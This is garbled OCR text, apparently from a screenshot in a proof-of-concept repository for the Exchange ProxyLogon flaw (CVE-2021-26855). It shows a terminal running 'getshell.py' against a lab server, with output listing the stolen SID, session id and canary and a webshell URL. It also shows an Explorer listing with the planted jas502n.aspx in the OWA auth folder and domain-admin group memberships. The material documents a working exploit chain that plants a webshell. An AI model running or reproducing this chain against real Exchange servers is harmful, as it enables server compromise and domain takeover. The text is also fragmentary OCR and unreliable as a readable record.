 10.10.26.156
选择管理员: Windows PowerShell
10.10.26.174
用户信息
用户名 SID
jas502n\administrator S-1-5-21-3842673107-3092575243-3117428158-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的
认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的
认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的
认, 启用的组, 组的所有者
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的
认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的
认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的
认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的
认, 启用的组
LOCAL 已知组 S-1-2-0 必需的
认, 启用的组
JAS502N\Group Policy Creator Owners 组 S-1-5-21-3842673107-3092575243-3117428158-520 必需的
认, 启用的组
JAS502N\Domain Admins 组 S-1-5-21-3842673107-3092575243-3117428158-512 必需的
认, 启用的组
JAS502N\Organization Management 组 S-1-5-21-3842673107-3092575243-3117428158-1105 必需的
认, 启用的组
JAS502N\Enterprise Admins 组 S-1-5-21-3842673107-3092575243-3117428158-519 必需的
认, 启用的组
JAS502N\Schema Admins 组 S-1-5-21-3842673107-3092575243-3117428158-518 必需的
认, 启用的组
身份验证机构声明的标识 已知组 S-1-18-1 必需的
认, 启用的组
JAS502N\Denied RODC Password Replication Group 别名 S-1-5-21-3842673107-3092575243-3117428158-572 必需的
认, 启用的组, 本地组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
特权信息
Adminis
auth
文件 主页 共享 查看
« Program Files › Microsoft › Exchange Server › V15 › FrontEnd › HttpProxy › owa › auth ›
搜索"auth"
快速访问
桌面
下载
文档
图片
aspnet_client
System32
temp
下载
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型 大小
jas502n.aspx 2021/3/11 18:35 ASPX 文件 3 KB
frowny.aspx 2020/9/3 16:00 ASPX 文件 8 KB
errorFE.aspx 2020/9/3 16:00 ASPX 文件 11 KB
logoff.aspx 2020/8/15 10:24 ASPX 文件 6 KB
logon.aspx 2020/8/15 10:24 ASPX 文件 15 KB
ExpiredPassword.aspx 2020/8/15 10:24 ASPX 文件 8 KB
getidtoken 2020/8/15 10:24 HTML 文档 1 KB
signout.aspx 2020/8/15 10:23 ASPX 文件 5 KB
RedirSuiteServiceProxy.aspx 2020/8/15 10:23 ASPX 文件 1 KB
OutlookCN.aspx 2020/8/15 10:23 ASPX 文件 2 KB
Current 2021/3/11 1:26 文件夹
15.1.2106 2021/3/11 1:19 文件夹
jas502n@JMacBookPro: ~/go/CVE-2021-26855
jas502n@JMacBookPro ~/go/CVE-2021-26855 ‹main*›
$ python getshell.py 10.10.26.156 administrator@jas502n.com
Attacking target 10.10.26.156
=============================
Got DN: /o=Contoso Corporation/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=e73e4b4ef3b64674b51be6d87c640409-Admi
Got SID: S-1-5-21-3842673107-3092575243-3117428158-500
Got session id: faae2dc3-7411-4743-8333-4844ed76bda2
Got canary: gO8SZ5g5u0q9amjvvA5QbCZ-mMQL5tgIdhGZ-Nf7aRmemM6Dj5ihk4HMW98otIU6TZssNCaQldU.
Got OAB id: e5ebd076-2b53-459d-9e73-4cd5c4d02f7e
Successful!
[+] webshell= https://10.10.26.156/owa/auth/jas502n.aspx
jas502n@JMacBookPro ~/go/CVE-2021-26855 ‹main*›
$